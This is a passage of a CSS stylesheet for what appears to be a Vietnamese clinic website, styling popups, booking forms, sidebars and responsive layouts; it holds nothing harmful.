  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  display: none;
}
.w-widgetgk {
  width: 90%;
  max-width: 450px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
}
.tit--widgetgk {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #2a8465;
  height: 70px;
  color: #fff000;
  text-transform: uppercase;
  font-size: 30px;
}
.close-widgetgk {
  position: absolute;
  top: -5px;
  right: 3px;
  line-height: 1;
  cursor: pointer;
}
.close-widgetgk i {
  font-size: 26px;
  line-height: 1;
  color: #fff;
}
.w-widgetgk ul {
  padding: 20px;
}
.w-widgetgk ul li {
  padding-left: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  position: relative;
  font-weight: 500;
}
.w-widgetgk ul li span {
  color: #cd2041;
}
.w-widgetgk ul li:before {
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 18px;
  color: #2a8465;
  position: absolute;
  top: 4px;
  left: 4px;
}
#frm--widgetgk {
  background: #d7d7d7;
  padding: 20px;
  display: flex;
  flex-direction: column;
}
#frm--widgetgk input,
#frm--widgetgk textarea {
  width: 100%;
  height: 40px;
  margin-bottom: 10px;
  background: #fff;
  border: none;
  box-shadow: inset 2px 3px 5px #989898;
  padding: 0 10px;
}
#frm--widgetgk textarea {
  padding-top: 10px;
}
#frm--widgetgk button {
  width: 185px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  border: none;
  background: #cd2041;
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  font-family: "unsi";
  margin: auto;
  padding-bottom: 5px;
}
#frm--widgetgk button i {
  margin-left: 10px;
  margin-top: 7px;
}
/* WIDGET Hỏi chỉ phí */
#wiget_chiphi {
  position: relative;
  margin: 1.5rem auto;
  text-align: center;
}
#wiget_chiphi .is_pc {
  display: none !important;
}
.sc_gbtn-tuvan {
  text-align: center;
  position: absolute;
  bottom: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  margin: auto;
}
.sc_gbtn-tuvan a {
  height: 40px;
  width: 49%;
  max-width: 150px;
  border-radius: 999px;
  text-align: center;
  line-height: 40px;
  font-size: 14px;
  margin: 0 1%;
  color: #fff;
  font-weight: 700;
  box-shadow: 0 2px 5px #333;
}
a#sc_gbtn-hotline,
a#sc_gbtn-livechat.active {
  background: #d92144;
}
a#sc_gbtn-livechat,
a#sc_gbtn-hotline.active {
  background: #00a053;
}
/*.w_chiphi{
	padding: 15px 0;
}*/

/* POPUP TT COVID */
#popup_ttcovid {
  width: 100vw;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  display: none;
}
#w-ttcovid {
  width: 90%;
  max-width: 450px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #f3f3f3;
}
.tit--ttcovid {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 60px;
  text-transform: uppercase;
  font-size: 22px;
  position: relative;
  background: #fff;
}
#close-ttcovid {
  position: absolute;
  top: 14px;
  right: 10px;
  line-height: 1;
  cursor: pointer;
}
#close-ttcovid i {
  font-size: 26px;
  line-height: 1;
}
#popup_ttcovid ul {
  padding: 20px;
}
#popup_ttcovid ul li {
  padding-left: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  position: relative;
  font-weight: 500;
}
#popup_ttcovid ul li span {
  color: #cd2041;
}
#popup_ttcovid ul li:before {
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 18px;
  color: #2a8465;
  position: absolute;
  top: 4px;
  left: 4px;
}
#frm--ttcovid {
  padding: 20px;
  display: flex;
  flex-direction: column;
}
#frm--ttcovid input,
#frm--ttcovid textarea {
  width: 100%;
  height: 40px;
  margin-bottom: 10px;
  background: #fff;
  border: none;
  box-shadow: inset 2px 3px 5px #989898;
  padding: 0 10px;
  border-radius: 9999px;
}
#frm--ttcovid textarea {
  padding-top: 10px;
}
#frm--ttcovid button {
  width: 185px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  border: none;
  background: #cd2041;
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  font-family: "unsi";
  margin: auto;
  padding-bottom: 5px;
}
#frm--ttcovid button i {
  margin-left: 10px;
  margin-top: 7px;
}

.sc-tuvanmoi {
  width: 448px;
  margin: 15px auto;
}
#sc-tvm {
  position: relative;
}
#sc-tvm_gbt {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: absolute;
  width: 100%;
  top: 0;
}
#sc-tvm_gbt a {
  height: 45px;
  width: 215px;
}
.sc-catbqd {
  width: 90%;
  max-width: 600px;
  margin: 15px auto;
}
#sc-tuvanbaogia {
  margin: 15px auto;
}
#sc-uudainenhong {
  border: 1px #ba1e71 dashed;
  padding: 5px 10px;
  background: rgba(255, 168, 172, 0.5);
  margin: 20px auto;
  color: #000;
}
#sc-uudainenhong .anmt {
  font-style: italic;
  font-weight: bold;
  color: #000;
}
#sc-uudainenhong .anmt.active {
  color: red;
}
#sc-uudainenhong img {
  -webkit-filter: drop-shadow(0px 0px 1px #000) !important;
  filter: drop-shadow(0px 0px 1px #000) !important;
}
#sc-uudainenhong i {
  color: #036242;
}
/* Arrow slider */
.slick_arrow {
  position: absolute;
  top: calc(50% - 20px);
  left: 10px;
  opacity: 1;
  border: none;
  background: #9d9d9dab;
  padding: 5px;
  border-radius: 3px;
  z-index: 1;
  cursor: pointer;
}
.sbanner_next {
  left: unset;
  right: 10px;
}

#postTop-nk {
  position: relative;
  max-width: 600px;
  margin: 0 auto 30px;
}
#postTop-btns {
  position: absolute;
  bottom: 7%;
  width: 100%;
  height: 55px;
  display: flex;
}
#postTop-btns a {
  width: calc(100% / 3);
  height: 55px;
}

@media screen and (max-width: 991.98px) {
  .slick_arrow {
    width: 25px;
  }
  .gklau .w_gk {
    background: #effffd;
    border-radius: 10px;
    overflow: hidden;
  }

  .gklau img {
    margin: 0 !important;
    box-shadow: none;
  }
  .gklau img.scGklau-line {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
  }
  #scGklau-frm {
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  #scGklau-frm .d_contact {
    position: relative;
    width: 100%;
    height: 45px;
    border-radius: 99px;
    background: #fff;
    border: 1px solid #bfe9db;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.2);
  }
  #scGklau-frm input {
    padding: 0 10px;
    width: 100%;
    height: 45px;
    outline: none;
    background: transparent;
  }
  #scGklau-frm button {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 70px;
    height: 34px;
    border-radius: 20px;
    background: rgb(255, 144, 0);
    background: linear-gradient(
      90deg,
      rgba(255, 144, 0, 1) 0%,
      rgba(242, 43, 57, 1) 100%
    );
    border: none;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "unsi";
    padding-bottom: 5px;
  }
  .scGklau-live {
    border-radius: 99px;
    height: 45px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 5px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "unsi";
    background: rgb(18, 151, 106);
    background: linear-gradient(
      90deg,
      rgba(18, 151, 106, 1) 0%,
      rgba(22, 89, 108, 1) 100%
    );
  }
  .scGklau-live i {
    font-size: 20px;
    margin-right: 5px;
  }
}

@media screen and (max-width: 575.98px) {
  .sc-tuvanmoi {
    width: 100%;
  }
  #sc-tvm_gbt a {
    height: 35px;
    width: 45%;
  }

  .w_gk {
    background: #e6faff;
    border-radius: 12px;
    overflow: hidden;
  }
  .w_gk img {
    margin-top: 0 !important;
  }
  .gknkM-cntn {
    padding: 10px;
  }
  .gknkM-tit {
    text-align: center;
    text-transform: uppercase;
    font-size: 18px;
    color: #f33235;
  }
  .gknkM-form {
    position: relative;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .gknkM-form input {
    width: 100%;
    height: 44px;
    padding: 0 15px;
    background: #fff;
    border-radius: 99px;
    border: 1px solid #bfe9db;
    box-shadow: inset 2px 0 4px rgba(0, 0, 0, 0.25);
    outline: none;
  }
  .gknkM-form button {
    width: 70px;
    height: 38px;
    position: absolute;
    top: 3px;
    right: 3px;
    border-radius: 99px;
    background-color: #f64a27;
    color: #fff;
    text-transform: uppercase;
    border: none;
    font-weight: 500;
  }
  .gknkM-form button i {
    font-size: 18px;
    margin-right: 5px;
  }
  .gknkM-btnLC {
    position: relative;
  }
  .gknkM-btnLC a {
    display: block;
    width: 100%;
    height: 50px;
    bottom: 5px;
    position: absolute;
  }

  /*#postBs{
		background: #E2E2E2;
    	padding: 15px;
	}
	#postBs-inf{
		display: flex;
		align-items: center;
	}
	#postBs-inf img{
		width: 65px;
	}
	#postBs-name{
		flex: 1;
		padding-left: 10px;
		font-size: 14px;
		line-height: 1.3;
	}
	#postBs-name b{
		display: block;
		font-family: 'unsib';
		font-weight: 400;
		font-size: 18px;
		text-transform: uppercase;
		color: #308a84;
		margin-top: 5px;
	}
	#postBs-btn{
		display: flex;
		justify-content: space-between;
		padding: 10px 15px 2px;
	}
	#postBs-btn a{
		width: calc(50% - 5px);
		height: 40px;
		background-image: url(img/postBs-btn.gif);
		background-repeat: no-repeat;
		background-position-x: 0px;
	}
	#postBs-hl{
		background-position-y: 0;
	}
	#postBs-lc{
		background-position-y: -47px;
	}
	#postBs-Wrp p{
		font-family: 'unsib';
		text-align: center;
		margin-bottom: 0;
		color: #308a84;
	}*/
}

@media screen and (min-width: 360px) {
  #menu ul li a {
    width: 80px;
  }
  #menu ul li:first-child a {
    width: 55px;
  }
  #icon_menumobile {
    top: 12px;
  }
  #s3 .b-title h3 {
    font-size: 25px;
  }
  #s4 .b-title h3,
  #s4 ul li:nth-child(2) {
    font-size: 36px;
  }
  #s4 .box1 i {
    font-size: 70px;
  }
  #s4 .box1 span strong {
    font-size: 32px;
  }
  #s4 #box_contact .tit {
    font-size: 18px;
  }
  #s4 #box_contact input,
  #s4 #box_contact textarea {
    margin-bottom: 15px;
  }
}
@media screen and (min-width: 375px) {
  #menu ul li:first-child a {
    width: 75px;
  }
  .meta--goikham .labelsale {
    justify-content: flex-start;
    padding-left: 25px;
  }
  .wmk a {
    width: 120px;
  }
}
@media screen and (min-width: 411px) {
  #book_bs .box_bs .text .btn-g a.booking {
    text-transform: uppercase;
  }
  #book_bs .box_bs .text .btn-g a.booking i {
    display: inline-block;
  }
  #menu ul li a {
    height: 30px;
    width: 92px;
    line-height: 27px;
    font-size: 1rem;
  }
  #menu ul li:first-child a {
    height: 65px;
    font-size: 2rem;
  }
}
@media screen and (min-width: 440px) {
  .wmk a {
    height: 45px;
    width: 145px;
  }
}
@media screen and (min-width: 576px) {
  /*#menu,#postBs{
		display: none;
	}*/
  #menu {
    display: none;
  }
  #s1 li {
    padding: 10px 20px;
  }
  #s1 li i {
    height: 105px;
  }
  #s1 li i.icon-namkhoa {
    width: 115px;
    background-position: -0px 0px;
  }
  #s1 li i.icon-phukhoa {
    width: 117px;
    background-position: -116px 0px;
  }
  #s1 li i.icon-haumon {
    width: 114px;
    background-position: -234px 0px;
  }
  #s1 li i.icon-bxh {
    width: 114px;
    background-position: -349px 0px;
  }
  #s1 li span {
    font-size: 18px;
  }
  #s1 #list_dichvu li i {
    height: 70px;
    margin-bottom: 25px;
  }
  #s1 li i.icon-bacsi {
    width: 68px;
    background-position: 0px -105px;
  }
  #s1 li i.icon-datlich {
    width: 58px;
    background-position: -68px -105px;
  }
  #s1 li i.icon-dichvu {
    width: 62px;
    background-position: -126px -105px;
  }
  #s1 li i.icon-tuvan {
    width: 68px;
    background-position: -189px -105px;
  }
  #s1 #list_dichvu li span {
    background: #00a244;
    color: #ffff00;
    height: 40px;
    line-height: 40px;
  }
  #s2 a.readmore {
    margin-top: 15px;
  }

  .bs-items .img {
    width: calc(100% - 30px);
  }
  .bs-items .img img {
    width: 100%;
  }
  .bs-items.slick-current {
    padding-top: 0;
  }
  .bs-items.slick-current .img {
    width: 100%;
  }
  .bs-items.slick-current .img img {
    width: 100%;
  }
  .bs-items .name {
    font-size: 16px;
  }
  .bs-items .name span {
    display: block;
  }
  #s5 li .box-s5 {
    float: left;
    width: 50%;
    padding: 0 10px;
  }
  #ct .posts {
    float: left;
    width: calc(50% - 10px);
    margin: 0 5px;
  }
  #ct .posts:nth-child(odd) {
    clear: left;
  }
  #ct .posts .text-post div span {
    display: none;
  }
  .single #ct .posts {
    width: 100%;
    margin: 0;
  }
  h1.h1_post {
    font-size: 20px;
  }
  .content-bs .cxs12 {
    width: 50%;
  }
  #book_bs .box_bs .img {
    width: 162px;
  }
  #book_bs .box_bs .text {
    width: calc(100% - 162px);
    padding-left: 20px;
  }
  #s6_about .wrap img {
    width: 100px;
  }
  ul.device li {
    max-width: 250px;
  }
  .frm_test_in_content ul li:not(:first-child) .ct__ {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .frm_test_in_content ul li:not(:first-child) label {
    width: 50%;
  }
  #banner_uudai {
    display: none !important;
  }
  .box--goikham {
    width: calc(50% - 10px);
  }
  #w_buton,
  #inf-pk {
    justify-content: space-between;
  }
  #w_buton button,
  .box-infpk {
    width: calc(50% - 10px);
    margin-bottom: 0;
  }
  .wmk a {
    bottom: 15px;
    width: 170px;
    height: 52px;
  }
}
@media screen and (min-width: 768px) {
  body {
    font-size: 16px;
  }
  section:not(#sbn) {
    padding: 30px 0;
  }
  #s1 {
    padding-bottom: 0 !important;
  }
  #s1 li {
    width: calc(25% - 14px);
    margin: 0 5px 20px;
    padding: 20px 5px;
  }
  #s1 img {
    margin-top: 30px;
  }
  #s2 p {
    font-size: 14px;
  }
  #s2 img {
    margin-top: 55px;
  }
  .bs-items .name {
    font-size: 18px;
  }
  #s4 .box1 {
    margin-bottom: 70px;
  }
  #s4 .box1:nth-of-type(2) {
    margin-bottom: 0;
  }
  #ct .posts .text-post div span {
    display: inline-block;
  }
  .profile_row1_col1 {
    width: 30%;
    margin: 0;
  }
  .profile_row1_col2 {
    width: calc(70% - 10px);
    margin-left: 10px;
  }
  .profile_row1 h1 {
    text-align: left;
  }
  .section_datlich .box-datlich {
    width: calc(25% - 10px);
    margin: 0 5px 10px;
  }
  .section_datlich .frm_dathen input {
    float: left;
    width: calc(100% / 3 - 10px);
    margin: 0 5px 10px;
  }
  .section_datlich .frm_dathen textarea {
    width: calc(100% - 10px);
    margin: 0 5px 10px;
  }
  .section_datlich .frm_dathen button {
    margin-left: 5px;
  }
  .social-s ul li,
  .social-s ul li:nth-of-type(-n + 2) {
    width: 54px;
    height: 54px;
  }
  .social-s ul li a {
    padding: 15px 0;
    font-size: 0;
  }
  #book_bs .box_bs .text .btn-g {
    text-align: left;
  }

  #s1_about h2 {
    padding-left: 55px;
    font-size: 25px;
    line-height: 50px;
  }
  #s1_about h2:before {
    font-size: 50px;
  }
  #s1_about img {
    display: block;
    margin: auto;
  }
  #s2_about h3 {
    padding-left: 55px;
    font-size: 25px;
    line-height: 50px;
  }
  #s2_about .phaply h3:before {
    padding: 0 10px;
    font-size: 30px;
  }
  #s2_about h3:after {
    left: 55px;
  }
  #s2_about .coso ul li {
    margin-bottom: 20px;
  }
  #s2_about .coso .b-content > img {
    margin-top: 25px;
  }
  #s3_about .tit {
    font-size: 30px;
  }
  #s3_about img {
    display: block;
    max-width: 450px;
    margin: 10px auto 0;
  }
  #s4_about .g-btn {
    margin-top: 30px;
  }
  #s4_about .row .row {
    margin-bottom: 0;
  }
  #s5_about {
    position: relative;
    padding: 0 !important;
  }
  #s5_about:before {
    content: "";
    display: block;
    width: 50%;
    min-height: 460px;
    background: #00a244;
    position: absolute;
    top: 0;
    left: 0;
  }
  #s5_about:after {
    content: "";
    display: block;
    width: 50%;
    min-height: 460px;
    background: #0c752c;
    position: absolute;
    top: 0;
    right: 0;
    clear: both;
  }
  #s5_about .cleft,
  #s5_about .cright {
    float: left;
    width: 50%;
    background: none;
    position: relative;
    z-index: 10;
  }
  #s5_about .g-btn a {
    width: 170px;
    margin: 0 3px;
  }
  #s5_about ul li {
    padding: 3px 0;
  }
  #s6_about {
    margin-top: 30px;
  }
  #s6_about .wrap {
    flex-direction: row;
  }
  #s6_about .wrap img {
    width: auto;
    margin-left: 20px;
  }
  #s6_about .text {
    text-align: right;
  }
  #s6_about .text .tit {
    font-size: 22px;
  }
  #s7_about .tit {
    text-align: center;
    text-transform: uppercase;
    font-weight: 300;
    color: #232323;
    font-size: 30px;
  }
  #s7_about .box-s7 {
    display: block;
    width: 165px;
    height: 165px;
    margin: 50px auto;
    border: 5px solid #363636;
    background: #fff;
    text-align: center;
    position: relative;
    border-radius: 50%;
    color: #333333;
  }
  #s7_about .box-s7.active {
    background: #06b2b6;
    color: #fff;
  }
  #s7_about .box-s7 .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 155px;
    height: 155px;
  }
  #s7_about .box-s7 .item span {
    display: block;
    text-transform: uppercase;
    font-weight: 300;
    line-height: 1.3;
    margin-top: 10px;
    font-size: 14px;
  }
  #s7_about .box-s7 .item i,
  #s7_about .box-s7:after {
    background-image: url(a/i/gt/icon-s7-gt.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    height: 75px;
  }

  #s7_about .csm4:nth-of-type(1) i {
    width: 50px;
    background-position: 0 0;
  }
  #s7_about .csm4:nth-of-type(2) i {
    width: 62px;
    background-position: -51px 0;
  }
  #s7_about .csm4:nth-of-type(3) i {
    width: 84px;
    background-position: -115px 0;
  }
  #s7_about .csm4:nth-of-type(4) i {
    width: 81px;
    background-position: -199px 0;
  }
  #s7_about .csm4:nth-of-type(5) i {
    width: 75px;
    background-position: -281px 0;
  }
  #s7_about .csm4:nth-of-type(6) i {
    width: 68px;
    background-position: -357px 0;
  }
  #s7_about .box-s7.right:after {
    content: "";
    display: block;
    width: 55px;
    height: 40px;
    background-position: -638px 0;
    position: absolute;
    top: 36%;
    right: -70px;
  }
  #s7_about .box-s7.left:after {
    content: "";
    display: block;
    width: 55px;
    height: 40px;
    background-position: -738px 0;
    position: absolute;
    top: 36%;
    left: -70px;
  }
  #s7_about .box-s7.down:after {
    content: "";
    display: block;
    width: 40px;
    height: 55px;
    background-position: -696px 0;
    position: absolute;
    left: 39%;
    bottom: -85px;
  }
  ul.device li {
    max-width: 330px;
  }
  #title_post h1.h1_post {
    font-size: 22px;
  }
  .wiget_bs {
    padding: 10px !important;
  }
  .wiget_bs .dsm {
    display: flex !important;
  }
  .wiget_bs .dsm .img {
    width: 150px;
  }
  .wiget_bs .dsm .img img {
    border: 1px solid #008080;
    margin-top: 0 !important;
  }
  .wiget_bs .dsm .text {
    flex: 1;
    padding-left: 15px;
  }
  .wiget_bs .dsm .text .name {
    margin-bottom: 5px;
  }
  .wiget_bs .dsm .text .info {
    display: flex;
  }
  .wiget_bs .dsm .text .info .col:first-child {
    width: 150px;
    position: relative;
  }
  .wiget_bs .dsm .text .info .col:last-child {
    flex: 1;
    padding-left: 10px;
  }
  .wiget_bs .info p,
  .wiget_bs .info li {
    font-size: unset;
  }
  .wiget_bs .info li {
    padding: 3px 0;
    line-height: 1.2;
  }
  .wiget_bs .dsm a.btn_wiget_bs {
    position: relative;
    margin-top: 20px;
    left: 0;
  }
  #fix-bot {
    display: none !important;
  }
  .frm_test_in_content .frm_test {
    flex-direction: row;
  }
  .frm_test_in_content .frm_test > div {
    width: 50%;
    padding: 20px 10px;
    position: relative;
    font-size: 16px;
  }
  .frm_test_in_content .frm_test > div:first-child {
    padding-left: 30px;
  }
  .frm_test_in_content .frm_test > div:first-child:before {
    content: "";
    display: block;
    width: 5px;
    height: calc(100% - 40px);
    background: #268d9c;
    position: absolute;
    left: 5px;
    top: 50%;
    transform: translateY(-50%);
  }
  .frm_test_in_content .frm_test p {
    font-size: 14px;
  }
  .frm_test_in_content .tit_test {
    font-size: 22px;
  }
  .frm_test_in_content .ct_test {
    padding: 10px 10px 20px;
  }
  .frm_test_in_content .ct__ {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .frm_test_in_content label {
    width: 50% !important;
  }
  .wmk a.sc-makham_live {
    right: 57%;
  }
  .wmk a.sc-makham_hotline {
    left: 57%;
  }
}
@media screen and (min-width: 992px) {
  header {
    padding: 30px 0;
  }
  #imgLogo {
    height: 90px;
    margin-left: 0px;
  }
  header #logo {
    width: 248px;
    height: 85px;
    background-position: 0 -175px;
  }
  header #icon_menumobile {
    display: none;
  }
  header #mnt {
    position: absolute;
    top: -30px;
    right: 0;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 40px;
    background: #013539;
    color: #dedede;
    border-radius: 0 0 10px 10px;
    padding: 0 10px;
    font-size: 15px;
  }
  header #mnt li em {
    display: none;
  }
  header #mnt li strong {
    color: #fff816;
    font-family: "unsib";
  }
  header #mnt li span {
    color: #fff816;
  }

  header #mnm {
    display: block !important;
    text-align: right;
    margin-top: 30px;
  }
  header #mnm li {
    display: inline-block;
  }
  header #mnm li a {
    padding-left: 20px;
    font: italic 18px "Avo";
    color: #fff;
    line-height: 30px;
    position: relative;
  }
  header #mnm li:nth-child(1) a {
    padding-left: 0;
  }
  header #mnm li.current-menu-item a {
    font-style: normal;
    font-family: "unsib";
    color: #fff816;
  }
  header #mnm li:hover .sub-menu {
    display: block;
  }
  header #mnm .sub-menu {
    display: none;
    position: absolute;
    min-width: 250px;
    background: #075528;
    text-align: left;
    padding: 0 10px;
  }
  header #mnm .sub-menu li {
    display: block;
    padding-left: 0;
  }
  header #mnm .sub-menu li a {
    display: block;
    line-height: 35px;
    border-bottom: 1px solid #1f7242;
    padding-left: 0;
    font-size: 16px;
  }
  .bs-items {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .bs-items .img {
    max-width: 200px;
  }
  #s4 #list_contact {
    display: flex;
    flex-direction: row;
    align-items: center;
  }
  #s5 li {
    width: 25%;
  }
  #s5 li .box-s5 {
    width: 100%;
    padding: 0;
  }
  footer {
    padding-bottom: 20px;
  }
  footer i.icon-logoft {
    width: 248px;
    height: 85px;
    background-position: 0 -175px;
    margin-bottom: 0;
  }
  
  footer img {
    margin-top: 20px;
  }

  #ct .posts {
    display: block;
    float: unset;
    width: 100%;
    margin: 0;
  }
  #ct .posts:after {
    content: "";
    display: table;
    clear: both;
  }
  #ct .posts .img-post {
    float: left;
    width: 220px;
    margin-right: 15px;
  }
  #ct .posts .text-post {
    float: left;
    width: calc(100% - 235px);
  }
  #ct .posts .text-post a {
    margin-top: 0;
  }
  /* Sidebar */
  #sidebar {
    margin-top: 20px;
  }
  #sidebar .bsb {
    margin-bottom: 20px;
  }
  #sidebar .tsb {
    display: block;
    margin-bottom: 20px;
  }
  #sidebar .tsb span {
    line-height: 30px;
    text-transform: uppercase;
    color: #00606e;
    font: 30px "unsib";
    border-bottom: 3px solid #00606e;
  }
  #sidebar ul#mnsb > li {
    display: block;
    margin-bottom: 5px;
  }
  #sidebar ul#mnsb > li > span {
    display: block;
    padding: 9px 0 9px 70px;
    color: #fff;
    background: #025f67;
    font: 18px "unsib";
    text-transform: uppercase;
    position: relative;
  }
  #sidebar ul#mnsb > li > span:after {
    content: "\f103";
    font-family: FontAwesome;
    color: #fff;
    position: absolute;
    top: 14px;
    right: 10px;
    font-size: 18px;
  }
  #sidebar ul#mnsb > li > span:before {
    content: "";
    display: block;
    height: 35px;
    position: absolute;
    top: 5px;
    left: 10px;
    background-image: url(a/i/icon.png);
    background-repeat: no-repeat;
  }
  #sidebar ul#mnsb > li.sb_namkhoa > span:before {
    width: 38px;
    background-position: -463px -70px;
  }
  #sidebar ul#mnsb > li.sb_phukhoa > span:before {
    width: 39px;
    background-position: -502px -70px;
  }
  #sidebar ul#mnsb > li.sb_bhm > span:before {
    width: 37px;
    background-position: -541px -70px;
  }
  #sidebar ul#mnsb > li.sb_bxh > span:before {
    width: 38px;
    background-position: -579px -70px;
  }
  #sidebar ul#mnsb > li.active span {
    color: #ffff00;
  }
  #sidebar ul#mnsb > li.active > span:after {
    display: none;
  }
  #sidebar ul#mnsb ul.sub {
    display: none;
    background: #f5f5f5;
    padding: 5px 0;
    transition: a;
  }
  #sidebar ul#mnsb ul.sub > li > a {
    display: block;
    border-bottom: 1px dashed #444;
    line-height: 35px;
    color: #444;
    position: relative;
    padding: 0 10px 0 35px;
  }
  #sidebar ul#mnsb ul.sub > li > a:before {
    content: "\f101";
    font-family: FontAwesome;
    position: absolute;
    top: 1px;
    left: 10px;
    font-size: 18px;
  }
  #sidebar ul#mnsb > li.active > ul.sub {
    display: block;
  }
  #sidebar .posts {
    padding: 10px 0;
    border-bottom: 1px solid #e1e1e1;
  }
  #sidebar .posts:after {
    content: "";
    display: table;
    clear: both;
  }
  #sidebar .posts .img-post {
    float: left;
    width: 80px;
    height: 80px;
    margin-right: 10px;
    border: 1px solid #e1e1e1;
    padding: 1px;
    border-radius: 3px;
  }
  #sidebar .posts .img-post i {
    display: block;
    width: 76px;
    height: 76px;
    background-position: center center;
    background-size: cover;
  }
  #sidebar .posts .text-post a {
    color: #444;
    margin: 0 0 5px;
    font-family: "Avo", sans-serif;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-clamp: 2;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  #sidebar .posts .text-post a.readmore {
    display: block;
    float: right;
    font-family: "Avo";
    color: #00606e;
    margin: 0;
    position: relative;
    text-overflow: unset;
    overflow: unset;
  }
  #sidebar .posts .text-post a.readmore:before {
    content: "";
    display: block;
    width: 25px;
    height: 12px;
    position: absolute;
    top: 7px;
    left: -30px;
    transform: skewX(-20deg);
    background-image: linear-gradient(to top right, #0bb3cc, #013840);
  }

  #sidebar .bsb .frm-sb {
    display: block;
    background: #00606e;
    padding: 20px 10px 20px;
    box-shadow: -1px 1px 1px #999;
  }
  .bsb .frm-sb p {
    font: 18px/25px "Avo", sans-serif;
    color: #fff816;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 15px;
  }
  .bsb .frm-sb input,
  .bsb .frm-sb textarea {
    display: block;
    width: 100%;
    height: 30px;
    line-height: 28px;
    border-radius: 3px;
    padding: 0 5px;
    margin-bottom: 15px;
    outline: none;
    background: #fff;
  }
  .bsb .frm-sb textarea {
    height: 100px;
  }
  .bsb .frm-sb button {
    width: 75px;
    height: 25px;
    float: right;
    background: #ffff00;
    border: none;
    border-radius: 2px;
    color: #33436d;
    text-transform: capitalize;
    font: 14px/25px "unsib", sans-serif;
    padding: 0;
  }
  .bsb .frm-sb button i {
    padding-right: 5px;
  }
  #s2_about .phaply img {
    margin-top: 0;
  }
  #s2_about .coso ul li {
    width: 33.333%;
    margin-bottom: 30px;
  }
  #s4_about .text {
    padding: 50px 0;
  }
  #s4_about .row .row {
    margin: 0;
  }
  #s4_about ul {
    margin-top: 0;
  }
  #s4_about ul li {
    padding-top: 2px;
    padding-bottom: 2px;
  }
  #s4_about .g-btn,
  #s5_about .g-btn {
    margin-top: 10px;
  }
  #s4_about .g-btn a,
  #s5_about .g-btn a {
    width: 200px;
    margin-left: 10px;
    margin-right: 10px;
  }
  #s5_about:before,
  #s5_about:after {
    min-height: 400px;
  }
  #s6_about .text {
    margin-top: 25px;
  }
  #s6_about .text .tit {
    font-size: 30px;
  }
  #s6_about .text p {
    font-size: 18px;
  }
  #s7_about .box-s7.right:after {
    right: -110px;
  }
  #s7_about .box-s7.left:after {
    left: -110px;
  }
  ul.device li {
    max-width: 455px;
    margin-bottom: 30px;
  }
  #book_bs .box_bs_2 {
    flex-direction: row;
    padding-bottom: 20px;
  }
  #book_bs .box_bs_2 > div {
    width: 50%;
  }
  #book_bs .box_bs_2 .book_bs2 {
    flex-direction: column-reverse;
  }
  #book_bs .box_bs_2 .book_bs2 .number_book {
    margin-bottom: 0;
    margin-top: 20px;
    align-self: flex-start;
  }
  #book_bs .box_bs_2 .book_bs2 .w_time {
    margin-top: 20px;
  }
  #book_bs .box_bs_2 .book_bs2 .w_time .item_time {
    height: 35px;
  }
  #book_bs .box_bs_2 .r_uudai {
    padding: 10px 15px;
  }
  #img_gk {
    width: 50%;
    max-width: 470px;
  }
  #tt_gk {
    flex: 1;
    padding-left: 50px;
  }
  #tt_gk .meta--goikham span.price {
    font-size: 65px;
  }
  #wiget_chiphi .is_mobi {
    display: none !important;
  }
  #wiget_chiphi .is_pc {
    display: block !important;
  }
  .sc_gbtn-tuvan {
    bottom: 15px;
  }
  .sc_gbtn-tuvan a {
    height: 45px;
    line-height: 45px;
    font-size: 18px;
    max-width: 200px;
  }
}
@media screen and (max-width: 1199.98px) {
  .w_gk img.imggk-pc {
    display: none !important;
  }
}

@media screen and (min-width: 1200px) {
  header #mnt li em {
    display: inline-block;
  }
  .social-s ul li {
    width: 64px;
  }
  .social-s ul li:nth-of-type(-n + 2) {
    width: calc(50% - 160px);
  }
  .social-s ul li:nth-of-type(-n + 2) a {
    font-size: 15px;
  }
  .content-bs .clg4 {
    width: 33.3333%;
  }
  .content-bs .cxs12:nth-child(2n + 1) {
    clear: unset;
  }
  .content-bs .clg4:nth-child(3n + 1) {
    clear: left;
  }
  #s2_about .coso .b-content > img {
    margin-top: 8px;
  }
  #s4_about p.dmd {
    margin: 50px 0;
  }
  #s4_about ul li {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  #s4_about .g-btn,
  #s5_about .g-btn {
    margin-top: 30px;
  }
  #s4_about .g-btn a,
  #s5_about .g-btn a {
    width: 215px;
    height: 52px;
    border-width: 2px;
    padding: 3px;
    margin-left: 20px;
    margin-right: 20px;
  }
  #s4_about .g-btn a span,
  #s5_about .g-btn a span {
